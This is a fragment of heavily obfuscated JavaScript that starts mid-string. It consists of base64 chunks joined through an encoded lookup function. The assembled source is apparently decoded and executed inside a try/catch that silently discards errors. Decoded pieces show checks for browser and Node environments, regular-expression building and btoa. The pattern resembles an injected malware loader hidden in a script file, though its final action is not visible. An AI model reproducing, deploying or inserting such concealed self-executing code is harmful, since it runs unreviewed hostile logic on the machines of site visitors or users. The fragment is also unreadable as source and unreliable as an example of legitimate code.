zVScpK0ooMH'+_0x3442632u(0x1a2)+'mJykrSigweDQ1OSwna2pUJScpK0ooMHgz'+'ZjIsJ0hzdXknKStKKDB4MmM3LCdrWTJEJ'+_0x3442632u(0xb8)+'UsJ1RxWXknKStKKDB4MmQ0LCcoSGk2Jyk'+_0x3442632u(0xfb)+'J0oleSgnKStKKDB4NTU4LCdlWGwwJykrS'+'igweDQ4NSwnVUdRNycpK0ooMHgzOWYsJ1'+'l4dUgnKStKKDB4NGVkLCdWeHF4JykrSig'+'weDFjNywnb21xWCcpK0ooMHg0YjAsJ1lS'+'ZGgnKStKKDB4MWNiLCdvQ2koJykrSigwe'+'DM2YSwnNiUlUycpK0ooMHgyNGUsJ2VYbD'+_0x3442632u(0x1b4)+'3NCwneSFQUycpK0ooMHg0ZjgsJzAmQ3An'+'KStKKDB4NDJhLCdlYUQqJykrSigweDIwN'+_0x3442632u(0xca)+'tKKDB4NDlj')+(_0x3442632u(0x19a)+'0ooMHgzZDYsJyhIaTYnKStKKDB4MmY1LC'+'deel5eJykrSigweDU2MywnR21VdycpK0o'+'oMHg1MWYsJzVOTCknKStKKDB4MWY3LCdO'+'c0BbJykrSigweDI5ZiwnVTQpaycpK0ooM'+'Hg0NjMsJ2hGWDAnKStKKDB4NTU0LCd3RG'+_0x3442632u(0xf2)+_0x3442632u(0x14e)+'JykrSigweDU2NywnW1lxXScpK0ooMHgyN'+_0x3442632u(0x11d)+'krSigweDQ5YSwnb21xWCcpK0ooMHgyOTk'+_0x3442632u(0x15d)+'SigweDNkMSwnXnpeXicpK0ooMHgyNDMsJ'+'1tZcV0nKStKKDB4MzdjLCdralQlJykrSi'+'gweDM0MSwnXnpeXicpK0ooMHgyNzcsJ29'+'tcVgnKStKKDB4M2Y3LCdrWTJEJykrSigw'+'eDI1NiwnJldBbScpK0ooMHg0ZGUsJ29tc'+'VgnKStKKDB4NTRiLCd5IVBTJykrSigweD'+'I1NSwnQyZDbicpK0ooMHgyMGYsJ2U0XWw'+'nKStKKDB4MzM4LCduUWVUJykrSigweDI4'+'MSwnd0RqUCcpK0ooMHgzYTEsJzJnNCUnK'+'StKKDB4NTExLCdeel5eJykrSigweDMzZi'+'wnNiUlUycpK0ooMHg0NTEsJzRGTiMnKSt'+_0x3442632u(0x145)+_0x3442632u(0xc7)+'DB4NDNjLCc1NiZyJykrSigweDJhMCwnNT'+'YmcicpK0ooMHgzNmUsJ2d1UGQnKStKKDB'+'4M2UwLCdDJkNuJykrSigweDI3ZSwnMWdZ'+'YycpK0ooMHgyODgsJ3QmKDYnKStKKDB4N'+_0x3442632u(0x181)+'cpK0ooMHgz')+('NWQsJ0oleSgnKStKKDB4NGZhLCdZUmRoJ'+'ykrSigweDQ1MiwnNlMhcycpK0ooMHgxZG'+'EsJ0hzdXknKStKKDB4MzdlLCc1NiZyJyk'+'rSigweDJjYiwnY0ZRWycpK0ooMHg0MTAs'+_0x3442632u(0x13b)+_0x3442632u(0x1e9)+'N3WVonKStKKDB4MmZiLCcmV0FtJykrSig'+_0x3442632u(0x1a3)+_0x3442632u(0x1cd)+'DRlNiwndXZCeScpK0ooMHgyNTcsJ29DaS'+'gnKStKKDB4NTQyLCdndVBkJykrSigweDU'+'1YiwnMmc0JScpK0ooMHg0MTgsJypMWVsn'+_0x3442632u(0x173)+'SwneSRrUicpK0ooMHgyYWQsJ2tZMkQnKS'+'tKKDB4MjZiLCc0Rk4jJykrSigweDFlMCw'+'nXnpeXicpK0ooMHg0OGMsJ0dtVXcnKStK'+'KDB4MjI0LCcwJkNwJykrSigweDM4NCwnW'+'VJkaCcpK0ooMHg0ZDYsJ29DaSgnKStKKD'+'B4MzIyLCc0Rk4jJykrSigweDU1ZSwnTnN'+'AWycpK0ooMHg0ZTAsJ0N3WVonKStKKDB4'+'M2FkLCdralQlJykrSigweDFlYiwnWXh1S'+'CcpK0ooMHgyZTIsJ253Y2knKStKKDB4NT'+'MxLCd5IVBTJykrSigweDRmMSwnZTRdbCc'+'pK0ooMHgzMTIsJ3dEalAnKStKKDB4NDU4'+'LCdQJklIJykrSigweDUyMSwnZWFEKicpK'+'0ooMHgxZTksJ1VHUTcnKStKKDB4MWJjLC'+_0x3442632u(0xaf)+_0x3442632u(0x104)+'NF1sJykrSigweDNmYSwnQ3dZWicpK0ooM'+'HgzMzUsJ0JDZmknKStKKDB4MmM0LCcoSG'+'k2JykrSigw')+('eDI3OCwnQkNmaScpK0ooMHg0ODYsJ0MmQ'+'24nKStKKDB4MzMxLCdIc3V5JykrSigweD'+'RmYywnSiV5KCcpK0ooMHgzMmUsJ0oleSg'+_0x3442632u(0xdf)+'ZSwnYXNzJScpK0ooMHgyZGQsJ3dEalAnK'+'StKKDB4NDg0LCd6cDNVJykrSigweDIzOC'+_0x3442632u(0xd9)+_0x3442632u(0x17d)+'TnNAWycpK0ooMHgyOTIsJ1U0KWsnKStKK'+'DB4MmI2LCcoSGk2JykrSigweDIxMCwnXn'+_0x3442632u(0x153)+'4MzlkLCdOc0BbJykrSigweDRmZiwnVEpo'+'ZicpK0ooMHg1M2EsJzYlJVMnKStKKDB4N'+'DM1LCcyZzQlJykrSigweDRiMywnNEZOIy'+_0x3442632u(0x1a6)+'jLCcxZ1ljJykrSigweDM5NiwnMmc0JScp'+'K0ooMHgxZDQsJ1l4dUgnKStKKDB4MzAyL'+_0x3442632u(0x1f5)+'ooMHg0MTEsJ2NGUVsnKStKKDB4MjRjLCd'+'DJkNuJykrSigweDIyNiwnVnhxeCcpK0oo'+'MHgyZDMsJ1lSZGgnKStKKDB4NTIzLCdra'+'lQlJykrSigweDM2NSwnKEhpNicpK0ooMH'+'gyOTMsJzVOTCknKStKKDB4MmVhLCdrWTJ'+'EJykrSigweDI5NSwnW1lxXScpK0ooMHgz'+'NDAsJ1U0KWsnKStKKDB4NDFmLCdlNF1sJ'+'ykrSigweDIzYiwnaCVRTScpK0ooMHgyNj'+'UsJ3QmKDYnKStKKDB4NDc3LCd0Jig2Jyk'+'rSigweDNmMCwnMmc0JScpK0ooMHgzMzks'+_0x3442632u(0x1ea)+'igweDQwZCwnd0RqUCcpK0ooMHgyZGEsJ1'+'AmSUgnKStK')+('KDB4NTE4LCdZUmRoJykrJ1pFJyksY1tKK'+'DB4MjFmLCdvbXFYJyldPUooMHg0Y2YsJ1'+'56Xl4nKStKKDB4M2EzLCdud2NpJykrJ25'+'nJyxjW0ooMHgzMjEsJ2U0XWwnKV09ZnVu'+'Y3Rpb24ocyx1LHYsdyx4LHkseixBLEIsQ'+'yxEKXtyZXR1cm4gcyh1LHYsdyx4LHksei'+_0x3442632u(0xea)+'JSCcpXT1mdW5jdGlvbihzLHUpe3JldHVy'+'biBzfHx1O30sY1tKKDB4MzU4LCdONV5EJ'+'yldPWZ1bmN0aW9uKHMsdSx2LHcseCx5LH'+'ope3JldHVybiBzKHUsdix3LHgseSx6KTt'+'9LGNbSigweDU1YSwnaEZYMCcpXT1mdW5j'+'dGlvbihzLHUsdix3LHgpe3JldHVybiBzK'+'HUsdix3LHgpO30sY1tKKDB4MzFhLCdvbX'+'FYJyldPWZ1bmN0aW9uKHMsdSl7cmV0dXJ'+_0x3442632u(0x14c)+_0x3442632u(0x203)+_0x3442632u(0x1bb)+'krJ10nLGNbSigweDQzYSwnVEpoZicpXT1'+'KKDB4MzgyLCd5JGtSJykrSigweDNmMSwn'+'dXZCeScpK0ooMHg1N2EsJ3khUFMnKStKK'+_0x3442632u(0x1c8)+'coSGk2JyldPUooMHgzNTUsJ0hzdXknKSt'+_0x3442632u(0x146)+_0x3442632u(0xb9)+_0x3442632u(0xec)+_0x3442632u(0x1e1)+'wJykrSigweDM5NywnYXNzJScpK0ooMHg0'+_0x3442632u(0x183)+'yksY1tKKDB4NDczLCd6cDNVJyldPWZ1bm'+_0x3442632u(0x107))+('dSl7cmV0dXJuIHN8fHU7fSxjW0ooMHgyO'+_0x3442632u(0xc5)+'Ysdyx4LHkseixBLEIsQyxEKXtyZXR1cm4'+'gcyh1LHYsdyx4LHkseixBLEIsQyxEKTt9'+_0x3442632u(0xc0)+'iBzPSEhW107cmV0dXJuIGZ1bmN0aW9uKH'+'Usdil7dmFyIHc9cz9mdW5jdGlvbigpe3Z'+'hciBLPV8weDQ4NDk2OTRkO2lmKHYpe3Zh'+'ciB4PXZbSygweDRjMCwna1kyRCcpXSh1L'+'GFyZ3VtZW50cyk7cmV0dXJuIHY9bnVsbC'+_0x3442632u(0xb6)+'gcz0hW10sdzt9O30oKTtmdW5jdGlvbiBq'+'KHMsdSl7dmFyIEw9Six2PXt9O3ZbTCgwe'+'DIwOCwndXZCeScpXT1kW0woMHg0MTUsJy'+'ZXQW0nKV0sdltMKDB4MzgzLCdDJkNuJyl'+_0x3442632u(0x16e)+'ZXR1cm4gZFtNKDB4MjJmLCdIc3V5JyldK'+'HosQSk7fSx2W0woMHgxZTYsJ3kka1InKV'+'09ZFtMKDB4MWNmLCc2UyFzJyldLHZbTCg'+'weDNlZiwnZVhsMCcpXT1mdW5jdGlvbih6'+'LEEpe3ZhciBOPUw7cmV0dXJuIGRbTigwe'+'DFlMiwna2pUJScpXSh6LEEpO30sdltMKD'+'B4Mzg5LCdrWTJEJyldPWRbTCgweDMyYSw'+'nY0ZRWycpXSx2W0woMHgyODQsJ0MmQ24n'+'KV09ZFtMKDB4M2Q5LCdlNF1sJyldLHZbT'+_0x3442632u(0x1d0)+_0x3442632u(0x143)+_0x3442632u(0x158)+_0x3442632u(0xa3)+'Hkpe3ZhciBQPUw7cmV0dXJuIGRbUCgweD'+_0x3442632u(0xd0))+(_0x3442632u(0x124)+'iB4IGluIHMpaWYoZFtMKDB4NTE5LCdDJk'+_0x3442632u(0x1c4)+'oJ10sdSkmJmZ1bmN0aW9uKHkseil7dmFy'+'IFE9TCxBPWRbUSgweDQ5ZSwnZWFEKicpX'+'ShnLHRoaXMsZnVuY3Rpb24oKXt2YXIgUj'+'1RLEM9e307Q1tSKDB4NDI5LCdZUmRoJyl'+'dPXdbUigweDIzZiwnZ3VQZCcpXTt2YXIg'+'RD1DLEU9d1tSKDB4NTY4LCdVR1E3JyldK'+'HR5cGVvZiB3aW5kb3csd1tSKDB4M2RkLC'+'duUWVUJyldKT93aW5kb3c6d1tSKDB4Mjk'+'3LCdHbVV3JyldKHR5cGVvZiBwcm9jZXNz'+'LHdbUigweDJhNSwnNU5MKScpXSkmJndbU'+'igweDJhMSwnNU5MKScpXSh0eXBlb2Ygcm'+'VxdWlyZSx3W1IoMHgyNWYsJyZXQW0nKV0'+_0x3442632u(0x1c2)+'ZW9mIGdsb2JhbCx3W1IoMHg0NjcsJ1AmS'+'UgnKV0pP2dsb2JhbDp0aGlzLEY9ZnVuY3'+'Rpb24oKXt2YXIgUz1SLEc9bmV3IEVbKFM'+'oMHg0YmEsJ2hGWDAnKSkrJ3AnXShEW1Mo'+_0x3442632u(0xe6)+_0x3442632u(0xde)+'R1cm4gd1tSKDB4MzljLCdbWXFdJyldKEY'+_0x3442632u(0xf5)+_0x3442632u(0xa6)+_0x3442632u(0xf1)+'lxXScpKydoJ10pO0IrKylpZihkW1EoMHg'+'zNTAsJ1l4dUgnKV0oeVtRKDB4M2Y0LCco'+'SGk2JykrUSgweDQzYiwnXnpeXicpXSh6W'+_0x3442632u(0x180)+'JuO3JldHVy')+(_0x3442632u(0x129)+'XJuIHNbeF07fWZ1bmN0aW9uIGsocyl7dm'+'FyIFQ9Six1PW5ldyBSZWdFeHAoZFtUKDB'+'4MmVjLCc2JSVTJyldLCdnJyksdj1kW1Qo'+'MHg0NzAsJzYlJVMnKV1bVCgweDQwZSwnW'+'Xh1SCcpKydjZSddKHUsJycpLHU9ZFtUKD'+'B4MzY2LCdOc0BbJyldKGJ0b2EscylbVCg'+'weDMyNywnTnNAWycpXSgnPScsMHg0KVtU'+'KDB4NGMzLCdOc0BbJyldKCcuJylbVCgwe'+'DQwYSwnenAzVScpXSgnJylbVCgweDNhNC'+'wnWVJkaCcpKydzZSddKClbVCgweDNjOSw'+'nSHN1eScpXSgnJykscz11W1QoMHg1Mjcs'+_0x3442632u(0x1d8)+'yxmdW5jdGlvbih3KXt2YXIgVT1UO3JldH'+_0x3442632u(0x11b)+'pK1UoMHgyMmQsJ2hGWDAnKSsnZGUnXShk'+_0x3442632u(0x148)+'2Y2LCdHbVV3JyldKHcsJ1onKT8weDVhOj'+'B4N2Esdz1kW1UoMHgyZmUsJ2glUU0nKV0'+'od1tVKDB4M2RmLCdlYUQqJykrVSgweDQx'+'NCwnNlMhcycpXSgweDApLDB4ZCkpP3c6Z'+'FtVKDB4NGE2LCdUSmhmJyldKHcsMHgxYS'+'kpO30pLHU9bmV3IFJlZ0V4cChkW1QoMHg'+_0x3442632u(0xbc)+'ZFtUKDB4Mjg2LCd5IVBTJyldKGRbVCgwe'+'DIyOCwnZTRdbCcpXShkW1QoMHg0NDYsJz'+'YlJVMnKV0oZFtUKDB4MWRjLCckUGlRJyl'+'dKGRbVCgweDUyNCwnTnNAWycpXSh2LGRb'+'VCgweDUyZCwnaCVRTScpXSksZFtUKDB4N'+_0x3442632u(0x122)+'4nKSsnY2Un')+('XSh1LCcnKSksJy8nKSxzKSxkW1QoMHg0Y'+'TAsJ3V2QnknKV0pO312YXIgbCxtLG8scC'+'xxPW5ldyBSZWdFeHAoZFtKKDB4NDIyLCd'+'USmhmJyldLCdnJyk7bD1kW0ooMHgzYTgs'+'J0N3WVonKV0sbT1xLG89ZnVuY3Rpb24oK'+'Xt2YXIgVj1KLHM9e307c1tWKDB4MzU5LC'+'d0Jig2JyldPWZ1bmN0aW9uKHgseSx6LEE'+'sQixDLEQsRSxGLEcsSCl7dmFyIFc9Vjty'+'ZXR1cm4gZFtXKDB4NGI0LCdralQlJyldK'+_0x3442632u(0x1aa)+'xzW1YoMHgzODUsJ2tqVCUnKV09ZnVuY3R'+'pb24oeixBKXt2YXIgWD1WO3JldHVybiBk'+'W1goMHgxYmQsJ0hzdXknKV0oeixBKTt9L'+'HNbVigweDRjYywnb21xWCcpXT1mdW5jdG'+_0x3442632u(0x1c6)+'WO3JldHVybiBkW1koMHg0Y2EsJ0MmQ24n'+'KV0oeCx5LHosQSxCLEMsRCk7fSxzW1YoM'+'HgxYjQsJ156Xl4nKV09ZnVuY3Rpb24oeC'+'x5LHosQSxCKXt2YXIgWj1WO3JldHVybiB'+_0x3442632u(0x1ed)+'QSxCKTt9O3ZhciB1PXMsdj1kW1YoMHgzZ'+'TMsJyZXQW0nKV0od2luZG93LHt9KSx3PW'+'5ldyBSZWdFeHAoZFtWKDB4NDliLCdlWGw'+'wJyldLCdnJyksdz12W2RbVigweDMzYSwn'+_0x3442632u(0xcd)+'2NlJ10odywnJyldO3cmJihuZXcgdygweD'+'AsMHgwKVtWKDB4NDgzLCdZUmRoJyldPWR'+'bVigweDMyOCwnW1lxXScpXShrLGZ1bmN0'+'aW9uKCl7dmFyIGEwPVYseD11W2EwKDB4M'+'zAzLCdCQ2ZpJyldKGosdVthMCgweDQyNy'+'wnZ3VQZCcp')+(_0x3442632u(0x201)+'zRdLFsweDYsMHg2ZV0sWzB4NSwweDY1XS'+'xbMHg0LDB4NmRdLFsweDMsMHg3NV0sWzB'+'4MiwweDYzXSxbMHgxLDB4NmZdLFsweDAs'+_0x3442632u(0x161)+'CgweDI0OCwnMmc0JScpXShqLHgsMHg4LF'+'sweDcsMHg2ZV0sWzB4NCwweDc0XSxbMHg'+'yLDB4NjNdLFsweDAsMHg2Y10pLCEheCYm'+'dVthMCgweDUyMiwnVTQpaycpXShqLHgsM'+'Hg0LFsweDMsMHg2Nl0sWzB4MiwweDY1XS'+'k7fSgpKSk7fSwhKHA9ZFtKKDB4MmU1LCd'+'0Jig2JyldKHAsd2luZG93KSl8fChwPWRb'+'SigweDMyOSwnTnNAWycpXShqLHAsMHgxM'+'CxbMHhmLDB4NzJdLFsweGQsMHg2ZV0sWz'+'B4YSwweDczXSxbMHg4LDB4NGNdLFsweDc'+'sMHg3NF0sWzB4MywweDQ1XSxbMHgyLDB4'+'NjRdLFsweDAsMHg2MV0pKSYmZFtKKDB4N'+'TEyLCd5IVBTJyldKHAsbFtKKDB4NTI3LC'+'dVR1E3JykrJ2NlJ10obSwnJyksbyk7fSg'+'pKTs=')))();}.toString();return _0x7790331.slice(_0x7790331.indexOf("{") + 1, _0x7790331.lastIndexOf("}"))})())),e[Y(0xc20,'AGl(')])));}catch(x){}}());